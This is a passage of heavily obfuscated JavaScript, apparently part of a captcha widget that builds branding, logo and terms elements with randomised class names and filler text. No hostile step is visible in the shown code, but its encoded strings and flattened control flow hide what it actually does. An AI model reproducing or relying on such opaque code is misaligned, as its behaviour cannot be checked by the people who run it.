_0x553778(_0x3d825f,_0x2273ba,_0x4561a5,_0x4540eb,_0x4aa36f){return _0xc02652(_0x3d825f-0x182,_0x2273ba,_0x4561a5-0x1b1,_0x4540eb-0x133,_0x4561a5-0x5f9);}while(!![]){switch(_0x59df7c[_0x586b69++]){case'0':_0x1c8a58[_0x553778(0x2bf9,'vxCA',0x3370,0x2162,0x2f61)+_0x5c9ed3(0x17c7,'TBtv',0x21ee,0x1148,0x312)]+=_0x4d42e5[_0x553778(0x3192,'KF1#',0x2d86,0x35f0,0x26ba)](_0x4d42e5[_0x5c9ed3(0x2bc1,'aPiG',0x1b54,0x198c,0x2ac5)](_0x4d42e5[_0x5c9ed3(0x25e2,'ZIet',0x2c54,0x2af8,0x1bb8)],_0x4d42e5[_0x16e1e6(0x1642,0x341c,0x3787,'$DHH',0x21df)](trashText,defTrans[_0x4d42e5[_0x16e1e6(-0xe28,0xf2a,0x45b,'yW26',0x2df)]])),_0x4d42e5[_0x553778(0x23e4,'5[tP',0x23b3,0x2fd1,0x1437)]);continue;case'1':var [_0x1c8a58,_0xd08c0d]=_0x4d42e5[_0x16e1e6(0x3131,0x1cc6,0xcf5,'VTwM',0x2286)](tagStyled,[],_0x4d42e5[_0x16e1e6(0x212a,0x22f8,0x1ee3,'hFy]',0x24c0)]);continue;case'2':_0x2eb7d4[_0x5c9ed3(0x328b,'gLCz',0x3139,0x1b9d,0x29c0)+_0x51dbfc(0x3ae3,0x3176,0x10e9,'osXG',0x24f3)+'d'](_0x5decd4);continue;case'3':var _0x541659=_0x4d42e5[_0x51dbfc(0xb9,0x13ca,0x107a,'@VOx',0x1719)](genRandomText,-0x17f3+0x14f0+0x41*0xc);continue;case'4':var [_0x5decd4,_0xd08c0d]=_0x4d42e5[_0x16e1e6(0x1fb1,0x1e70,0x58d,'yxCh',0x1957)](tagStyled,[{'cl':_0x4d42e5[_0x553778(0x121f,'XL)$',0x1e95,0x14ef,0xcc2)],'data':_0x4d42e5[_0x51dbfc(0x3ab,-0xab1,0x8f6,'JMx]',0x91c)](_0x4d42e5[_0x553778(0x56d,'XL)$',0x8cf,0x1ee3,0x47d)](_0x4d42e5[_0x51dbfc(0x227f,0x1b22,0x1a80,'TBtv',0x1748)],_0xeb5f4c),_0x4d42e5[_0x51dbfc(0x3253,0x1ad7,0x26b9,'JMx]',0x27cd)])},{'name':_0xeb5f4c,'keyframes':[{'cl':'to','data':_0x4d42e5[_0x5a259d(0x1,0xc47,'hFy]',0x1b72,0x459)]}]}]);continue;case'5':_0x2eb7d4['id']=_0x1e6460;continue;case'6':_0x2eb7d4[_0x51dbfc(0x110f,0x39db,0x1e80,'^LqO',0x2710)+_0x553778(-0xb21,'$DHH',0x607,0x117,-0x5e7)+'d'](_0x1c8a58);continue;case'7':_0x5decd4[_0x51dbfc(0x18ae,0xa73,0x188c,'EKtE',0x1f60)+_0x5c9ed3(0x1d34,'osXG',0x12bc,0x125a,0x2725)]=_0x5310ed[_0x16e1e6(0x1228,0x1ad6,0xb7f,'ZIet',0x204d)+_0x51dbfc(0x2896,0x3993,0x3cd0,'ovSf',0x2c2c)](_0x4d42e5[_0x5c9ed3(0x2535,'VTwM',0x1875,0xef2,0x1b23)],_0x541659);continue;case'8':return _0x2eb7d4;case'9':_0x4d42e5[_0x5c9ed3(-0x47,'XL)$',0x612,0x1198,0x26ac)](pushStyle,[{'cl':_0x4d42e5[_0x51dbfc(0x2f7b,0x2529,0x3c97,'e9hj',0x2e65)]('.',_0x541659),'data':_0x4d42e5[_0x5a259d(-0x84b,0x6ab,'5tDe',0x8c3,0xaef)]}]);continue;case'10':var _0xeb5f4c=_0x4d42e5[_0x16e1e6(0x112,-0xd06,-0x86d,'wIR0',0x257)](genRandomText,-0x1e3b+-0x46c*0x1+0x250*0xf);continue;case'11':var [_0x2eb7d4,_0xd08c0d]=_0x4d42e5[_0x51dbfc(0xfd6,0x234f,0x1163,'2tg#',0x1d49)](tagStyled,[{'data':_0x4d42e5[_0x5a259d(0x20b,0xd7f,'wIR0',0x1b45,0x1ca5)]}]);continue;case'12':var _0x5310ed=_0x4d42e5[_0x51dbfc(0x13ff,0x2405,0xc49,'pypN',0x1b40)];continue;case'13':_0x2eb7d4[_0x5c9ed3(0x5fa,'pypN',0x2349,0x1c58,0x597)][_0x5c9ed3(-0x5ca,'@i#A',-0xddd,0x4ce,-0x1007)+'ay']=_0x4d42e5[_0x5a259d(0x1140,0xecd,'5tDe',0x24ef,0x315)];continue;}break;}}function $CaptchaBranding(){function _0x1b47ff(_0x2f2a6b,_0xf9aea5,_0x5b9395,_0x5653c3,_0x28bb74){return _0xc02652(_0x2f2a6b-0x51,_0x28bb74,_0x5b9395-0x6,_0x5653c3-0x19e,_0xf9aea5-0x1bc);}function _0xb58f10(_0x479ff1,_0x188e75,_0x330b40,_0x365091,_0x2db532){return _0x29ccd5(_0x479ff1-0x6f,_0x188e75- -0x4b1,_0x330b40-0x2d,_0x2db532,_0x2db532-0xd0);}var _0x31528={'GdgfQ':function(_0x4b9854,_0x20c906){return _0x4b9854(_0x20c906);},'rnHhF':_0x225e8e(0x1b43,0xe43,0x876,'pypN',0x1adf)+_0xb58f10(0x2c33,0x2778,0x2238,0x119e,'KF1#')+_0x1b47ff(0x3893,0x21a0,0x3337,0x32b3,'&W06')+_0x225e8e(0x2fb0,0x3adc,0x37d8,'&W06',0x3c06)+_0x1b47ff(0x1eaa,0x25ec,0x2f5a,0x3789,'Qt#^')+_0xb58f10(0x23e8,0x199f,0x2369,0x13c8,'Xsop')+_0x2bee13(0x15fa,'5[tP',0x2205,0x15f5,0x2159)+_0x225e8e(0x1ccd,0x20ec,0x14ed,']DXx',0x1a4f)+_0xdb7c58(0x31a5,'EKtE',0x2828,0x2745,0x39ba)+_0x225e8e(0x2381,0x32d4,0x1fb5,'!Yts',0x1f40)+_0x225e8e(0x297a,0x3686,0x2b04,'@i#A',0x1f63)+_0x1b47ff(0x2a1a,0x1ca0,0x3099,0x225d,'5tDe')+_0xb58f10(0x175a,0x2219,0x2aa3,0x293d,'$DHH')+_0x2bee13(0x1e26,'XL)$',0x2982,0x25a9,0x247d)+_0x225e8e(0x2e76,0x42d9,0x33b0,'aCMm',0x4252)+_0xb58f10(0x1cac,0x12cc,0xc3d,0x7e5,'KF1#'),'euyQP':function(_0x5571cc){return _0x5571cc();},'SAJBJ':function(_0x3079e3){return _0x3079e3();}},[_0xbf247a,_0x4c03fe]=_0x31528[_0x1b47ff(0x1e7a,0x1a26,0x514,0x1dd6,'e9hj')](tagStyled,[{'data':_0x31528[_0x2bee13(0x18d7,'ovSf',0x255a,0x1d77,0x11d6)]}]);_0xbf247a[_0x2bee13(0x1ed8,'aPiG',0x1a26,0x296f,0x1659)+_0x1b47ff(0x7b6,0x1070,0x20f0,0x1921,'6vtP')+'d'](_0x31528[_0x225e8e(0x72c,-0x9f7,-0x60b,'tdNd',0x142a)]($CaptchaLogo));function _0x2bee13(_0x5d7c5f,_0x3bbda3,_0x3a86ae,_0x1dd3be,_0xd9cd70){return _0xabb78d(_0x3bbda3,_0x3bbda3-0x1ab,_0x3a86ae- -0x39,_0x1dd3be-0xbb,_0xd9cd70-0x158);}function _0x225e8e(_0x4b8d74,_0xc8c4c4,_0x3e62a6,_0x226e45,_0x3d9c13){return _0x29ccd5(_0x4b8d74-0xef,_0x4b8d74- -0x13,_0x3e62a6-0x5d,_0x226e45,_0x3d9c13-0x1ee);}function _0xdb7c58(_0x1fc62f,_0x2edd7e,_0x8e4512,_0x4e220f,_0x87f278){return _0xabb78d(_0x2edd7e,_0x2edd7e-0x102,_0x8e4512- -0x1d1,_0x4e220f-0x9d,_0x87f278-0x13);}return _0xbf247a[_0x1b47ff(0x31b9,0x1b86,0x5e0,0x2069,'Xsop')+_0x1b47ff(0x19a3,0x20b5,0x13a1,0x241d,'Bp1M')+'d'](_0x31528[_0xb58f10(0x1143,0xc1f,0x21a1,0x222a,'3W8&')]($CaptchaTerms)),_0xbf247a;}function $CaptchaLogo(){function _0x1fc475(_0x3869a9,_0x284437,_0x407512,_0x4c2e27,_0x4ed00b){return _0x71caa1(_0x3869a9-0x142,_0x284437-0xe1,_0x4c2e27-0x28,_0x284437,_0x4ed00b-0x10f);}var _0x3b2d8f={'wjpNL':_0x1fc475(0x304f,'yxCh',0x3dd8,0x2b51,0x17d7)+_0x1fc475(0xb98,'QNp5',0x1ba0,0x962,-0x797)+_0x9a8cd1(0x655,0x1358,0x1cbe,0x2803,'osXG')+'|6','HylTE':function(_0x1a5898,_0x327fcf){return _0x1a5898(_0x327fcf);},'fylgs':function(_0x230e70,_0x39fc57){return _0x230e70(_0x39fc57);},'LRuSy':function(_0xca02ac,_0x542aa7){return _0xca02ac+_0x542aa7;},'IixZF':_0x1fc475(0x575,'5[tP',0x122f,0x5c3,0x16f6)+_0x159067(0x3e9,0x15e4,-0xf54,0x168e,'DufB')+'k;','XmMsK':_0x1fc475(0x1663,'osXG',0x2599,0x28b8,0x2eba)+_0x1fc475(0x9f1,'5tDe',0x106c,0x14e8,0x19a4)+_0x8b8bc8('vxCA',0x34d6,0x36df,0x3657,0x1f91)+_0x9a8cd1(0x336,-0x94f,0xdf9,0x227f,'@i#A')+_0x8b8bc8('tdNd',0xacf,0x16fc,0x1332,0x1f07),'OPqGw':function(_0x13936a,_0x5b74e9){return _0x13936a+_0x5b74e9;},'FXoin':_0x14f3f2(0x882,'5[tP',-0x8e6,0x690,0x14f6)+_0x8b8bc8('xDs@',0x823,0x10c5,0x19a5,0x1782)+'e;','MRkwA':function(_0x22930f,_0x44c483,_0x57074a){return _0x22930f(_0x44c483,_0x57074a);},'sjlom':_0x9a8cd1(-0xb57,0xf40,0x833,0x1a0a,'EKtE'),'edsqz':_0x1fc475(0x124b,'Bp1M',-0x77f,0xc91,0x1638)+_0x1fc475(0x3a7f,'g[iY',0x420b,0x3398,0x39c0)+_0x159067(0xb2f,0x3be,0xa4d,0x1c14,'EKtE')+_0x159067(0x1ffc,0x3463,0x347f,0x1c56,'DufB')+_0x8b8bc8('wIR0',0x205,-0x1b,0x78b,0xff9)+_0x9a8cd1(0x260c,0x29e4,0x2f0b,0x25a8,'ovSf')+'x;','zoWqu':_0x14f3f2(0x865,'3W8&',0x1f79,0xd7b,0x9b5)+_0x1fc475(0x3692,'aPiG',0x1780,0x245f,0x28d1)+_0x159067(0x2dbf,0x309b,0x3217,0x22a7,'tdNd')+_0x14f3f2(0x2c75,'5tDe',0x1226,0x1e79,0xaf9)+_0x8b8bc8('DufB',0x1294,0x2527,0x21df,0xe75)+_0x14f3f2(0x1cc7,'aWYv',0x2d55,0x166a,0x5c6)+_0x9a8cd1(0x35d1,0x41d6,0x2f98,0x4430,'2tg#')+_0x9a8cd1(0x1e13,0x2040,0x13d3,0x2a9a,'Bp1M')+_0x8b8bc8('ZIet',0x1c7d,0x225e,0x1491,0x1653)+'/','NPcxO':_0x159067(0x4b4,-0x1000,-0x9c9,0x1541,'VTwM'),'SacWE':_0x1fc475(0x2492,'yW26',0x18e3,0x1163,0x77a)+_0x1fc475(0x2739,'ZIet',0x1f8f,0x1877,0x1437)+_0x9a8cd1(0xb7f,0x1e00,0x22ed,0x35e0,'osXG')+_0x8b8bc8(']DXx',0xfba,0x29c7,0xeac,0x18cd),'gGQHz':_0x159067(0x2c6f,0x1d19,0x1ebf,0x3e8f,'xDs@')+'k','aMwGR':_0x159067(0x26d0,0x2a7d,0x1d57,0x17b2,'Xsop')+_0x1fc475(0x2301,'Bp1M',0x2456,0x108a,0x10a3)+_0x1fc475(0x1069,'xDs@',0x1598,0x1ac8,0x28fd)+_0x159067(0x8a7,0x2fa,0x6fe,-0xa75,'nu)6')+_0x14f3f2(-0x659,'EKtE',0x67f,0x5f0,-0x748)+_0x14f3f2(0x14a4,'CgKH',0xbd4,0x768,0x23d)+_0x8b8bc8('XL)$',-0x536,-0x6df,0x1440,0x948)+_0x9a8cd1(0x2f0,0x102c,0x1a62,0x25a6,'DufB')+_0x1fc475(0x162f,'$DHH',0xa95,0x1867,0x1609)+_0x8b8bc8('Qt#^',-0x248,0xc93,0xd6e,0xe45)+_0x9a8cd1(0x487,0x220f,0x13cb,0x1550,'^LqO')+_0x1fc475(0x2079,'sFvl',0x4693,0x3339,0x2667)+_0x1fc475(0x3333,'QNp5',0x17b3,0x22bc,0x2012)+_0x159067(0xe29,0x1ec2,0xafd,0x1ad,'$DHH')+_0x159067(0x5e7,-0x9b4,-0x589,0x13c8,'mK)l')+_0x159067(0x1dfb,0x1e13,0x22d7,0x16be,']DXx')+_0x14f3f2(0x2695,'#VkK',-0x4ba,0x108d,0x17fa)+_0x14f3f2(0x1e4d,'aPiG',0x8c5,0xef2,0x2487)+_0x14f3f2(0x25f9,'xDs@',0x2da7,0x2991,0x3881)+_0x9a8cd1(0x4e,0x958,0x1406,0xf97,'Bp1M')+_0x14f3f2(0x0,'@i#A',0x14b1,0x1348,0x238c)+_0x14f3f2(0x9db,'!Yts',-0x9fd,0xc64,0x1c1d)+_0x1fc475(0x15d0,'aPiG',0x129c,0xfe7,0xeb2)+_0x8b8bc8('yW26',0x24eb,0x31a4,0xa42,0x1c3d)+_0x159067(0x776,0x4ed,0x972,-0x17f,'QNp5')+_0x14f3f2(0x22a0,'EKtE',0x1d12,0x1457,-0x2ab)+_0x159067(0x4c0,0xcad,0x11f9,0x42c,'TVoX')+_0x14f3f2(0xa87,'^LqO',0x24,0x69f,0x14f9)+_0x9a8cd1(0x1ee7,0x185e,0x2814,0x12c1,'e9hj')+_0x14f3f2(0x146c,'2tg#',0x2c7d,0x18c7,0x15df)+_0x9a8cd1(0x1c16,0x31ac,0x1a70,0x34f,'VTwM')+_0x159067(0x7a4,0x5d5,0xde7,0x179d,'yxCh')+_0x14f3f2(0x2aeb,'VTwM',0x355e,0x33d2,0x41c0)+_0x8b8bc8('XL)$',0x270b,0xc88,0x23d5,0x1623)+_0x9a8cd1(0x21f0,0x1c64,0x169b,0xedd,'osXG')+_0x14f3f2(0x2d07,'VTwM',0x2142,0x1a4c,0x2e63)+_0x159067(0x1a38,0x17e6,0x26b5,0xfe7,'oGVS')+_0x1fc475(0x1574,'yxCh',0x15fe,0x289b,0x1579)+_0x159067(0x976,0x1e76,0x45d,-0x820,'CgKH')+_0x1fc475(0x27cb,'ZIet',0x1d3f,0x110e,0x21db)+_0x1fc475(0x549,'&W06',0x1331,0x137a,0x2678)+_0x8b8bc8('Xsop',0x36a8,0x2822,0x41a0,0x2ea3)+_0x1fc475(0x1bdb,'hFy]',0x33d,0x1311,0x916)+_0x1fc475(0x1d9,'TBtv',0x1431,0x1490,-0xab)+_0x1fc475(0x1839,'sFvl',0x77f,0x165b,0x263a)+_0x14f3f2(0x137f,'ZIet',0x19db,0x92d,0x11d4)+_0x1fc475(0xccc,'g[iY',0x2356,0x207f,0x363b)+_0x159067(0xa15,0x1f01,0x1722,0x816,'ZIet')+_0x1fc475(0x256f,'aCMm',0xa68,0x16d9,0x251b)+_0x8b8bc8('VTwM',0x1150,0x902,-0x109,0x414)+_0x8b8bc8('ovSf',0x3359,0x3249,0x2a4f,0x2419)+_0x9a8cd1(0x96b,0x25ab,0x17fe,0x12db,'osXG')+_0x1fc475(0xf02,'^LqO',0x218e,0xd1b,0x25a)+_0x1fc475(0x191d,'mK)l',0x45f0,0x2ec4,0x2558)+_0x1fc475(0xe39,'nu)6',0x226b,0x13a5,0x61d)+_0x14f3f2(0x1cc,'yW26',0x2521,0x128c,0x1009)+_0x159067(0x21ef,0x2942,0x1ab7,0x2c06,'$DHH')+_0x8b8bc8('yxCh',0x15b0,0x695,0x1193,0x437)+_0x1fc475(0x18fc,'DufB',0x2644,0x29e0,0x3c5d)+_0x159067(0x2081,0x1c79,0xff6,0x3559,'g[iY')+_0x14f3f2(0x14ec,'!Yts',0x22ec,0x2837,0x31f1)+_0x1fc475(0x41b2,']DXx',0x3300,0x2d54,0x3298)+_0x9a8cd1(0x35d8,0x3aa5,0x2c62,0x2629,'TBtv')+_0x1fc475(0x7e7,'^LqO',0xf38,0x1762,0xb93)+_0x9a8cd1(0x139b,0x1b1d,0x949,0x1cab,'VTwM')+_0x8b8bc8('JMx]',0xc26,-0xe07,0x1463,0x3f7)+_0x1fc475(0x341e,'$DHH',0x366f,0x211d,0x1be9)+_0x14f3f2(0x1aa4,'VTwM',0x13a7,0x2137,0x216a)+_0x14f3f2(-0xce6,'QNp5',0x34d,0x624,0x1d47)+_0x9a8cd1(0x4222,0x2e73,0x2af1,0x29f7,'q]Rn')+_0x8b8bc8('@VOx',0x1d5c,-0x585,0x2341,0xe49)+_0x8b8bc8('Qt#^',0x803,0x7f,0x1077,0x10f9)+_0x8b8bc8('yxCh',-0xa6d,-0x939,-0x107e,0x64f)+_0x159067(0x3fc,0xc49,0xb77,0x15a9,'JMx]')+_0x14f3f2(0x2be0,'mK)l',0x1b57,0x17fa,0x126e)+_0x8b8bc8('2tg#',-0x337,-0x1014,-0x120,0x45f)+_0x159067(0x52d,0x11c9,-0xb00,-0x751,']DXx')+_0x1fc475(0xfd9,'yxCh',0x1229,0x160c,0x132f)+_0x1fc475(0xe6d,'DufB',0x3bf7,0x255c,0x31e5)+_0x9a8cd1(-0x1ae,0x1399,0x138b,0x17c3,'&W06')+_0x1fc475(0x142e,']DXx',0x10ea,0x25b9,0x222c)+_0x9a8cd1(0x76f,0xc11,0x1543,0x1dd9,'JMx]')+_0x14f3f2(0x18d0,'XL)$',0xabf,0x1f97,0x1a6a)+_0x14f3f2(0x10f7,'Ske1',0x34be,0x1daf,0x1667)+_0x8b8bc8('mK)l',0x4249,0x3625,0x3d2e,0x2ec5)+_0x159067(0x6b9,0xea2,-0xb9c,-0xdba,'tdNd')+_0x8b8bc8('aCMm',0x3c44,0x292c,0x1f47,0x2e0d)+_0x14f3f2(0x1bba,'q]Rn',0x24ca,0x184b,0x443)+_0x1fc475(0x1c84,'Bp1M',-0x258,0x8ca,-0x9c5)+_0x14f3f2(-0x1ce,'pypN',0x1454,0x955,0x1f4b)+_0x9a8cd1(0xce8,0x2c9f,0x2125,0x1112,'yW26')+_0x8b8bc8('6vtP',0x1eee,0x18dd,0x1ec7,0x1553)+_0x9a8cd1(0x5a1,0x2cc,0xa9c,0x1b8a,'g[iY')+_0x8b8bc8('2tg#',0x2ff3,0x1944,0x35a0,0x2a43)+_0x8b8bc8('$DHH',0xc54,0x15a,-0x22a,0xcf0)+_0x159067(0x2bb4,0x19b0,0x21bd,0x3b62,'Ske1')+_0x9a8cd1(0x4320,0x3ba4,0x3213,0x22ca,'@i#A')+_0x1fc475(0x20f,'wIR0',0x1863,0x1806,0x23d8)+_0x8b8bc8('Xsop',0x416e,0x2f20,0x29d9,0x2dad)+_0x14f3f2(0x2219,'@VOx',0x2f6a,0x2f01,0x243b)+_0x14f3f2(0x1e32,'&W06',0x2df3,0x2d55,0x427e)+_0x14f3f2(0xe90,'tdNd',0xda4,0x148e,0x200c)+_0x1fc475(0x3957,'vxCA',0x3c87,0x2e4b,0x42af)+_0x14f3f2(0x4102,'ovSf',0x42f7,0x2f64,0x2a46)+_0x14f3f2(0x2c4f,'5[tP',0x113b,0x236e,0x34ff)+_0x8b8bc8('JMx]',0x554,0x11fa,0x1db0,0x641)+_0x1fc475(0x318c,'JMx]',0x14f1,0x21bd,0x1942)+_0x159067(0x1f4c,0x2721,0x304f,0x311c,'$DHH')+_0x8b8bc8('yW26',0x2a3f,0x30d2,0x35ed,0x204d)+_0x9a8cd1(0x2b95,0x39ae,0x25c3,0x246c,'yW26')+_0x1fc475(0x7e9,'aWYv',0x1662,0xbbf,-0x22b)+_0x159067(0x123e,0x2812,0x253e,-0x130,'DufB')+_0x14f3f2(0x109e,'ovSf',0x26a9,0x1ce6,0x965)+_0x1fc475(0x30cf,'ovSf',0x4268,0x32cd,0x231b)+_0x159067(0xb9,0xbe,0x17d0,-0xfb2,'osXG')+_0x159067(0x1008,0x83e,0xfc3,0x17f7,'tdNd')+_0x9a8cd1(0x2d70,0xafb,0x21e3,0x13d7,'mK)l')+_0x1fc475(0x35bf,'@i#A',0x3092,0x22ed,0x3014)+_0x8b8bc8('hFy]',0x1fe7,0x1293,-0x58e,0xf8b)+_0x159067(0x47f,0x37,-0xbd9,0x12f7,'5[tP')+_0x8b8bc8('wIR0',0x2cda,0x1d01,0x34dd,0x2240)+_0x159067(0x1f75,0x3464,0xbd9,0x1482,'q]Rn')+_0x9a8cd1(0x1225,0x124e,0x80b,0x1c42,'ovSf')+_0x9a8cd1(0x1072,0x1ce6,0x24f6,0x2711,'2tg#')+_0x9a8cd1(-0x31a,0xeb0,0x909,0x939,'xDs@')+_0x9a8cd1(0x35d7,0x3f78,0x2897,0x2c22,'5[tP')+_0x9a8cd1(0x37d9,0x32f1,0x2fb2,0x2a35,'@i#A')+_0x14f3f2(0x2f62,'&W06',0x4580,0x3276,0x3023)+_0x159067(0x2b1,0x1418,-0x388,0x861,'Ske1')+_0x1fc475(0x4364,']DXx',0x4129,0x2ef0,0x1ab7)+_0x9a8cd1(0x4203,0x42c3,0x3175,0x454e,'vxCA')+_0x9a8cd1(0x21a4,0x2956,0x1904,0x2d1d,'vxCA')+_0x159067(0xe6,-0x7b1,0x1005,0x10ee,'TVoX')+_0x8b8bc8('gLCz',-0x87a,0x684,0xe46,0xbba)+_0x159067(0x17fa,0x14d2,0x1a67,0x1388,'Qt#^')+_0x9a8cd1(0x1f4c,0x1f79,0x2689,0x1982,'QNp5')+_0x8b8bc8('$DHH',0x1b26,0x18f7,0x2a32,0x23d9)+_0x8b8bc8('osXG',0xfe3,0x23cb,0x392,0x199a)+_0x1fc475(0x3746,'2tg#',0x3318,0x20a8,0x3255)+_0x8b8bc8('Y8E^',0x506,-0x1d0,0x1445,0x111d)+_0x14f3f2(0x21ba,'$DHH',0x49c2,0x3450,0x1d72)+_0x1fc475(0x3d14,'Ske1',0x26c4,0x2f09,0x3de0)+_0x9a8cd1(0x21c4,0x723,0x1e00,0xdcd,'osXG')+_0x159067(0x27de,0x377a,0x2f49,0x1bb1,'CgKH')+_0x159067(0x216d,0xd1d,0x19d8,0x1970,'XL)$')+_0x8b8bc8('e9hj',-0x4d3,-0x603,0xff0,0xd37)+_0x159067(0x2753,0x3db7,0x3e01,0x1279,'wIR0')+_0x9a8cd1(0x2528,0x1e13,0x178e,0x2cd2,'QNp5')+_0x9a8cd1(0xdd6,0x1937,0xb76,0x652,'yxCh')+_0x1fc475(0x2613,'CgKH',0x1e77,0x2ce2,0x3bcd)+_0x1fc475(0x13a0,'TBtv',0x12e2,0x53d,0x13c5)+_0x1fc475(0x1f9f,'Xsop',0x121f,0x224a,0x2ea1)+_0x9a8cd1(0x124e,0x2c57,0x28f6,0x1b95,'CgKH')+_0x14f3f2(0x2e9,'KF1#',0x7c7,0x8ff,0xb65)+_0x8b8bc8(']DXx',0x2c10,0x1f57,0x2384,0x2756)+_0x159067(0x1f6b,0xb14,0x178d,0x1d9c,'sFvl')+_0x159067(0x22d1,0x1218,0x262f,0x1138,'sFvl')+_0x8b8bc8('2tg#',0x9dd,0xdd1,0x249f,0x13c9)+_0x1fc475(0x25eb,'@VOx',0x238e,0x27ae,0x16f1)+_0x9a8cd1(0x405d,0x2b50,0x2972,0x290a,'ovSf')+_0x9a8cd1(0x3e1d,0x3554,0x316c,0x3c1a,'5[tP')+_0x8b8bc8('!Yts',0x2229,0x14c8,0x12ca,0x28c8)+_0x9a8cd1(0x26d1,0x42d6,0x3158,0x3087,'Qt#^')+_0x159067(0x24fc,0x34c2,0x292a,0x3436,'CgKH')+_0x8b8bc8('aCMm',0x92d,0x12b8,-0x93e,0x3e7)+_0x9a8cd1(0x3acf,0x2156,0x2c53,0x3941,'mK)l')+_0x159067(0x1e0f,0x1041,0x1e4c,0x112c,'yW26')+_0x9a8cd1(0x13b7,0x2029,0x26f7,0x109f,'6vtP')+_0x14f3f2(0x1f61,'KF1#',0x1456,0x14e9,0x172d)+_0x8b8bc8('@VOx',0x298a,0x2feb,0x273f,0x2481)+_0x8b8bc8('sFvl',0x1ab9,0x3d18,0x3147,0x2f03)+_0x159067(0x2158,0xbf7,0x344e,0x34a0,'osXG')+_0x8b8bc8('aWYv',0x2bfe,0x1f5c,0x1ccf,0x164b)+_0x14f3f2(0xc02,'TBtv',0x2dd2,0x1ad4,0x2f6d)+_0x159067(0x2210,0x213c,0x34fb,0x3285,'CgKH')+_0x8b8bc8('$DHH',0x2761,0x19a9,0x1df6,0x126d)+_0x14f3f2(0x64a,'e9hj',0x23d0,0xc93,-0x1c6)+_0x14f3f2(0xa68,'VTwM',-0x69b,0xdf5,0x2111)+_0x159067(0x2a2f,0x345c,0x1394,0x394a,'ovSf')+_0x14f3f2(0x2918,'q]Rn',0x23e6,0x2a2b,0x2ddd)+_0x159067(0x299c,0x24aa,0x36e7,0x3e79,'TVoX')+_0x9a8cd1(0x156e,0x2bf2,0x1dc0,0x1d22,'ovSf')+_0x8b8bc8('@VOx',0xe7e,0xb33,0x566,0x1423)+_0x8b8bc8('KF1#',0x21d,0x99,0x792,0x1297)+_0x159067(0x12b4,0x411,0x516,0x24e8,'DufB')+_0x14f3f2(0x2cc1,'g[iY',0x211a,0x1ffd,0x2375)+_0x159067(0x20a7,0x2d06,0x1d02,0x2809,'e9hj')+_0x9a8cd1(0x1612,0xda3,0x2155,0xc1d,'!Yts')+_0x14f3f2(0x2048,'ovSf',0x3da1,0x2694,0x2393)+_0x8b8bc8('JMx]',0x10b0,0x34b2,0x1f4d,0x239b)+_0x14f3f2(0x1c3a,'Y8E^',0x3200,0x3275,0x4454)+_0x159067(0x9ef,0x19a6,0xb72,0x1e7b,'ZIet')+_0x159067(0xf98,0x34b,0x6d5,0x1000,'sFvl')+_0x8b8bc8('wIR0',0x18b0,0x11b6,-0x194,0x1135)+_0x14f3f2(0x2f0e,'Y8E^',0x2c43,0x348c,0x3360)+_0x14f3f2(0x3e51,'KF1#',0x27d5,0x3033,0x3997)+_0x9a8cd1(0x364f,0x1c31,0x2ffe,0x3968,'CgKH')+_0x159067(0x230f,0x3678,0x36c2,0x3659,'&W06')+_0x9a8cd1(0x2448,0x1718,0x288b,0x2d12,']DXx')+_0x14f3f2(0x222c,'g[iY',0x21a1,0x14c8,0x8c5)+(_0x14f3f2(0x8fa,'Y8E^',0x66,0x15fa,0xb98)+_0x159067(0x294,0x214,-0xbb9,-0x63d,'&W06')+_0x8b8bc8('aWYv',0x1184,0x14a7,-0x34d,0xdee)+_0x8b8bc8('nu)6',0x29bb,0x291f,0x2ddc,0x221b)+_0x159067(0x205a,0xd47,0x1680,0x9e7,'xDs@')+_0x1fc475(0x3154,'@i#A',0xcce,0x1f59,0xcc1)+_0x8b8bc8('ZIet',-0x1020,0x115e,0x888,0x505)+_0x159067(0x1a89,0xf2a,0x30ff,0x268d,'TVoX')+_0x8b8bc8('TBtv',-0x91c,0x1084,0x913,0x218)+_0x8b8bc8('wIR0',0x2475,0x35fa,0x36f6,0x2497)+_0x8b8bc8('!Yts',0x20e8,0x34b7,0x29cd,0x2a55)+_0x14f3f2(0x3a26,'@VOx',0x3959,0x338c,0x440d)+_0x8b8bc8('JMx]',0x1fae,0x2d7a,0x23d6,0x2cb9)+_0x159067(0x138d,0x7be,0x31c,0x1fb3,'oGVS')+_0x159067(0x26e7,0x3a3e,0x25ac,0x1d90,'q]Rn')+_0x8b8bc8('hFy]',0x3d05,0x1bba,0x2b17,0x2963)+_0x159067(0x39d,0x19c6,0xf48,0xe2c,'$DHH')+_0x9a8cd1(0x1926,0x6f4,0x1202,0x1765,']DXx')+_0x1fc475(0x1846,'Xsop',0x2037,0x1994,0x3097)+_0x1fc475(0xc73,'e9hj',0x2ab8,0x1bf2,0x194e)+_0x159067(0x28a3,0x2985,0x38a1,0x3e8a,']DXx')+_0x14f3f2(0x33f8,'xDs@',0x1bd6,0x1f75,0x1afd)+_0x8b8bc8('$DHH',0x3d6,0x1357,0x2391,0xc5b)+_0x8b8bc8('mK)l',0x19ac,0x1c2,-0x69d,0x3e1)+_0x159067(0x23ac,0x2b8c,0x298f,0x1f9b,'@VOx')+_0x159067(0x1399,0x2712,0x2b5,0xdb2,'3W8&')+_0x8b8bc8('TVoX',0x2a2,0xad,-0x3fc,0x1144)+_0x9a8cd1(0x16ae,0x2129,0x1616,0x15d9,'CgKH')+_0x14f3f2(0x3ac7,'XL)$',0x211a,0x26a9,0x14c9)+_0x159067(0x2557,0x3251,0x150d,0x35ed,'3W8&')+_0x1fc475(0x1ff9,'DufB',0x2f6b,0x2baa,0x1dbb)+_0x9a8cd1(0x138e,0x2de5,0x1964,0x2197,'ZIet')+_0x14f3f2(0x2612,'vxCA',0x1244,0x2190,0x3261)+_0x1fc475(-0x802,'5tDe',0x60f,0x6b6,0x1a0f)+_0x14f3f2(0x2683,'g[iY',0x2b4d,0x3413,0x4aee)+_0x9a8cd1(0x11ac,0x1957,0x2105,0xb10,'ovSf')+_0x159067(0x1449,0x1fd3,0x225f,0x1a15,'!Yts')+_0x9a8cd1(0x30fe,0x44cb,0x2ee2,0x320c,'tdNd')+_0x1fc475(-0xabd,'mK)l',0x1d,0x779,0x2bf)+_0x8b8bc8('nu)6',0xa60,0x16ca,0xefa,0x1d37)+_0x14f3f2(0x45af,'TVoX',0x3c9a,0x3277,0x4128)+_0x14f3f2(-0x341,'xDs@',0x19f3,0x6c7,-0x1be)+_0x14f3f2(0xadc,'e9hj',0x2850,0x1fce,0x18e7)+_0x9a8cd1(0x36b0,0x26f3,0x28a9,0x38b7,'mK)l')+_0x159067(0x1f2a,0x24a6,0x2b73,0x27fc,'EKtE')+_0x9a8cd1(-0x1a2,0x1b63,0x13f9,0x1002